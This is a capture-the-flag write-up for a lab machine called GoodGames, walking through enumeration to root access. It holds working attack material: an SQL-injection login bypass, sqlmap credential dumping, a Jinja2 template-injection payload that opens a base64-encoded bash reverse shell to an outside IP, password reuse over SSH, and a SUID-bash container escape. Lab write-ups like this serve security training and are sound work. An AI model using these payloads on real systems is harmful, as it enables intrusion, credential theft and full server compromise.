Scanning and enumeration
The first thing is to scan the target machine’s IP address:
nmap -p- -v --open -n -T5 -Pn 10.10.11.130

Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-30 11:21 EST
Initiating SYN Stealth Scan at 11:21
Scanning 10.10.11.130 [65535 ports]
Discovered open port 80/tcp on 10.10.11.130
Completed SYN Stealth Scan at 11:22, 12.34s elapsed (65535 total ports)
Nmap scan report for 10.10.11.130
Host is up (0.041s latency).
Not shown: 65534 closed tcp ports (reset)
PORT   STATE SERVICE
80/tcp open  http

Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 12.45 seconds
Raw packets sent: 65643 (2.888MB) | Rcvd: 65594 (2.624MB)
Running a whatweb 10.10.11.130 gives us the following result:
whatweb 10.10.11.130
http://10.10.11.130 [200 OK] Bootstrap, Country[RESERVED][ZZ], Frame, HTML5, HTTPServer[Werkzeug/2.0.2 Python/3.9.2], IP[10.10.11.130], JQuery, Meta-Author[_nK], PasswordField[password], Python[3.9.2], Script, Title[GoodGames | Community and Store], Werkzeug[2.0.2], X-UA-Compatible[IE=edge]
What stands out is the use of Flask. Flask is a web framework written in Python that lets you develop web applications in Python in a simple way. And what is a web framework? A web framework is a collection of libraries and modules that lets web developers build applications without worrying about low-level details like protocols, thread handling, among others…
Visiting the site, we can see there are blog entries from two users:
- admin
- Wolfenstein
Gaining access and exploitation
I found a login panel that makes the following request to the server:
POST /login HTTP/1.1
Host: 10.10.11.130
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Origin: http://10.10.11.130
Connection: keep-alive
Referer: http://10.10.11.130/
Upgrade-Insecure-Requests: 1
Priority: u=0, i

email=admin%40goodgames.htb&password=admin

When making the request, we try to modify it to perform an Error-Based SQL Injection and see if we can bypass authentication. It’s worth mentioning that the user must exist, otherwise authentication won’t succeed because there’s no user with that name.
POST /login HTTP/1.1
Host: 10.10.11.130
...
email=admin%40goodgames.htb' OR 1=1&password=admin
This would grant us access as administrator.
The settings panel takes us to the following page: http://internal-administration.goodgames.htb/index. This means making a small adjustment to our /etc/hosts file with the command sudo nano /etc/hosts in order to access it, since it requires DNS resolution.
127.0.0.1       localhost
127.0.1.1       blackbox
::1             localhost ip6-localhost ip6-loopback
ff02::1         ip6-allnodes
ff02::2         ip6-allrouters

10.10.11.130    goodgames.htb internal-administration.goodgames.htb
We can reuse the previously used request and pass it through sqlmap:
sqlmap -r goodgames.req --dbs
sqlmap -r goodgames.req -D main --tables
sqlmap -r goodgames.req -D main -T user --columns
sqlmap -r goodgames.req -D main -T user -C email,password --dump
This will give us the login credentials:
admingoodgames.htb:superadministrator
If you recall, I earlier mentioned that the use of Flask for web development stood out. Normally, template engines like Jinja2, among others, are used together with Flask for web development. This, although not always, can lead to SSTI attacks.
An SSTI attack is when the native syntax of a template (like Jinja2) is exploited to inject malicious code so that it later executes on the server side. That’s why it’s called Server-Side Template Injection (SSTI).
So we look for some input field or some field that, as a user, we have write capability over. We open Burpsuite and intercept the request, modifying the value of the name field with the payload {{7*7}}:
POST /settings HTTP/1.1
Host: internal-administration.goodgames.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
...
Cookie: session=.eJwljjtqBTEMAO_iOoUl2frsZRbLlkgIJLCfKuTub-GVM83MX9nziPOzbNdxx0fZv1bZipKvsZhIqampV8KFQJBNwNAHkctwcq0yI7zJRHM2a6w0wFtAWvPBIcANx-SBKMFdpAc4EIMF8ByhAtglclbxniHVUtSkPCP3Gcf7Bh6c55H79fsdP48gY4Yn0Ss2c09zEtIEnACr60qzmmpe_l9VZT34.Z5pGiQ.bPlK4zFkG7YSTe5k_dNkiz-txIY

name={{7*7}}
With this we can identify the Jinja2 template. Since this mathematical calculation is typical of an SSTI vulnerability in the Jinja2 template engine.
Next we try to run an RCE (Remote Code Execution). Since we can execute commands remotely, what we’re going to do is create a reverse shell back to our system to make it more comfortable and have full terminal access:
nc -nlvp 1234Next, we base64-encode our reverse shell (adapt the port and IP address to your particular case):
echo "bash -i >& /dev/tcp/10.10.14.27/1234 0>&1" | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yNy8xMjM0IDA+JjEK
With the reverse shell in base64, we go ahead and execute it on the server through the name field with the following SSTI payload:
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('echo "c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMjcvMTIzNCAwPiYx"|base64 -d|bash').read() }}The base64 command tells the server to decode the text string and execute it via the bash shell. This will grant us access to the server:
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.11.130] 49086
sh: 0: can't access tty; job control turned off
# whoami
root
Now we have a TTY but not a very practical one, since we won’t be able to move around the terminal normally. To fix this, we’ll run the following series of commands.
We start in the obtained reverse shell:
script /dev/null -c bashThen we press Ctrl+Z to suspend the shell:
^Z
stty raw -echo; fg
Now we’ll reset the shell configuration by entering reset and xterm:
[1]  + continued  nc -nlvp 443
                              reset
                              reset: unknown terminal type unknown
Terminal type? xterm
We export the TERM and SHELL environment variables:
www-data@host:/$ export TERM=xterm
www-data@host:/$ export SHELL=bash
With this done we’d have a fully interactive TTY, but we still need to set the rows and columns to fill the whole screen. We check the size of our shell in a normal console:
stty size
81 316
And we set them in the reverse shell (in my case 81 rows and 316 columns):
www-data@host:/$ stty rows 81 columns 316Running an ls or an id, we’ll notice that we’re inside a Docker container:
root) gid=0(root) groups=0(root)
root@3a453ab39d3d:/backend# ls
Dockerfile  project  requirements.txt
root@3a453ab39d3d:/backend#
Lateral movement
After finding nothing following a deep search, finally, in the /home directory, we’ll find another directory called augustus, where we’ll see that the permissions are associated with UID 1000. Therefore, this makes us think that the /home volume is mounted in the Docker container, since UID 1000 is usually assigned directly to the user created by default when installing a Linux system:
root@3a453ab39d3d:/home/augustus# ls -la
total 24
drwxr-xr-x 2 1000 1000 4096 Dec  2  2021 .
drwxr-xr-x 1 root root 4096 Nov  5  2021 ..
lrwxrwxrwx 1 root root    9 Nov  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 1000 1000  220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 1000 1000 3526 Oct 19  2021 .bashrc
-rw-r--r-- 1 1000 1000  807 Oct 19  2021 .profile
-rw-r----- 1 root 1000   33 Jan 30 16:21 user.txt
If we run a mount we’ll see how /dev/sda1 is mounted:
root@3a453ab39d3d:/home/augustus# mount | grep "/dev/"
devpts on /dev/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666)
mqueue on /dev/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime)
/dev/sda1 on /home/augustus type ext4 (rw,relatime,errors=remount-ro)
/dev/sda1 on /etc/resolv.conf type ext4 (rw,relatime,errors=remount-ro)
/dev/sda1 on /etc/hostname type ext4 (rw,relatime,errors=remount-ro)
/dev/sda1 on /etc/hosts type ext4 (rw,relatime,errors=remount-ro)
shm on /dev/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)
Enumerating the network adapters indicates that the container’s internal IP is 172.19.0.2. Normally, Docker assigns the first IP address of the subnet to the host system in default configurations. Therefore, if the container’s internal IP is 172.19.0.2, the host’s IP should be 172.19.0.1.
To make sure, we run a ping sweep:
root@3a453ab39d3d:/home/augustus# for i in {1..254}; do (ping -c 1 172.19.0.${i} | grep "bytes from" | grep -v "Unreachable" &); done;
64 bytes from 172.19.0.1: icmp_seq=1 ttl=64 time=0.100 ms
64 bytes from 172.19.0.2: icmp_seq=1 ttl=64 time=0.027 ms
We scan the IP address 172.19.0.1 using native bash (useful when we don’t have scanning tools in the environment):
root@3a453ab39d3d:/home/augustus# for port in {1..65535}; do echo > /dev/tcp/172.19.0.1/$port && echo "$port open"; done 2>/dev/null
22 open
80 open
Knowing that port 22 is open, we can reuse the password, the same one we cracked thanks to the SQL injection:
root@3a453ab39d3d:/home/augustus# ssh [email protected]
The authenticity of host '172.19.0.1 (172.19.0.1)' can't be established.
ECDSA key fingerprint is SHA256:AvB4qtTxSVcB0PuHwoPV42/LAJ9TlyPVbd7G6Igzmj0.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '172.19.0.1' (ECDSA) to the list of known hosts.
[email protected]'s password:
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
...
augustus@GoodGames:~$
Privilege escalation
Once we’ve gained access, we have to remember that the mounted volume is /home, and that by default the container’s user is root. This lets us gain root access in a simple way.
The first step is to copy the /bin/bash shell into augustus’s directory, exit to go back to the container and change its permissions so that root is the owner and it can be executed with the SUID bit. When we try to reconnect as the augustus user, if we run the command bash -p, it will give us root automatically.
augustus@GoodGames:~$ cp /bin/bash .
augustus@GoodGames:~$ exit
logout
Connection to 172.19.0.1 closed.
root@3a453ab39d3d:/home/augustus# ls
RunC-CVE-2019-5736  RunC-CVE-2019-5736.zip  bash  linpeas.sh  user.txt
root@3a453ab39d3d:/home/augustus# chown root:root bash
root@3a453ab39d3d:/home/augustus# chmod 4755 bash
root@3a453ab39d3d:/home/augustus# ssh [email protected]
[email protected]'s password:
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
...
Last login: Fri Jan 31 18:39:47 2025 from 172.19.0.2
augustus@GoodGames:~$ ls
bash user.txt
augustus@GoodGames:~$ ./bash -p
bash-5.1# whoami
root
bash-5.1#